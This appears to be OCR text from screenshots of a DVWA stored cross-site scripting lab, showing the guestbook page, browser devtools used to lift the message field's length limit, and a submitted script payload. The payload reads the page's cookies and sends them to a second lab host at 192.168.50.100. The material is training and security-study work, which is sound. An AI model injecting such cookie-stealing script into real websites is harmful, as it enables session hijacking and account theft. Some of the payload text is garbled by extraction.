 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
textarea 421 × 51
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source
Elements Console Sources Network Performance Memory Application Security
<tr> ... </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="5
0"></textarea> == $0
</td>
Styles Co
Filter :ho
element.sty
}
input, texta
select {
Not secure 192.168.50.101/dvwa/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting
ution
Blind)
Name *
Hacker
Message *
<script>
var xhr = new XMLHttpRequest();
var cookies = document.cookie.split(';');
var request_http =
'http://192.168.50.100/DVWA/cookies.php?'+cookies[0].trim()+'&'+c
okies[1].trim();
var xhr = new XMLHttpRequest();
xhr.open('GET', request_http, true);
xhr.send();
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
w
nsole Sources Network Performance Memory Application
</tr>
idth="100">Message *</td>
xtarea name="mtxMessage" cols="50" rows="3" maxlength="500"
le="height: 171px; width: 394px;"></textarea> == $0
</tr>